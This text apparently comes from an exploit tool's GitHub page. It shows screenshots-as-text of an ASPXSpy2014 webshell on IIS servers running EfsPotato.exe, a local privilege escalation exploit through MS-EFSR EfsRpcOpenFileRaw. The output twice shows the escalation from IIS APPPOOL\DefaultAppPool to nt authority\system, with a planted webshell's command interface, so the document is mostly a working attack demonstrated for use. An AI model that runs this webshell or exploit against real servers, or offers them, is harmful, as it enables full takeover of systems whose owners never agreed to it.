 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | Framework Ver : 2.0.50727.8806
ADSViewer | PluginLoader
2008R2
Execute Command >>
CmdPath:
C:\inetpub\wwwroot\EfsPotato.exe
Argument:
whoami Submit
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: IIS APPPOOL\DefaultAppPool
[!]binding ok (handle=512640)
[+] Get Token: 600
[!] process with pid: 2992 created.
==============================
nt authority\system
::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | Framework Ver : 4.0.30319.42000
ADSViewer | PluginLoader
2019
Execute Command >>
CmdPath:
C:\inetpub\wwwroot\efspotato
Argument:
whoami Submit
Exploit for PipePotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: IIS APPPOOL\DefaultAppPool
[!]binding ok (handle=121b3a0)
[+] Get Token: 888
[!] process with pid: 7464 created.
==============================
nt authority\system